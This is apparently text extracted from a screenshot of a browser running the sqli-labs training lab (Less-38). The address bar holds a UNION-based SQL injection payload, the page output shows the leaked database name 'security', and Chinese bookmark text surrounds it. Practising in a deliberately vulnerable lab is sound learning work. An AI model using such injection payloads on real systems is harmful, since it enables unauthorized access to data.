 192.168.100.1/sqli-labs/Less-38/index.php?id=-1'%20 union select 1,database(),3--+ 搜索
站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球
Welcome Dhakkan
Your Username is : security
Your Password is : 3